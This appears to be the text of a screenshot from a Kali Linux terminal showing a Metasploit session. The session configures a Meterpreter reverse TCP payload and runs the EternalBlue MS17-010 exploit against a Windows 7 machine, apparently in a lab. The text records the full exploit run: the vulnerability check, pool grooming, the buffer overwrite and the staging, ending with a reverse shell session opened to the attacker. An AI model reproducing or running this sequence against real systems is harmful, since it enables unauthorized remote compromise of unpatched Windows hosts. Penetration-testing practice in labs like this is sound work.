 1 2 3 4 18:49
root@kali: /home/kali
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (23 bytes)
[*] 10.0.2.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.0.2.4:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:49177) at 2023-08-23 18:49:30 +0530
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >